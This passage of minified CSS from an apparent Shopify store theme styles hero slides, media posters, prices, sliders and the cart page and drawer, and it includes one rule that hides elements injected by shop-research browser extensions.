2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) 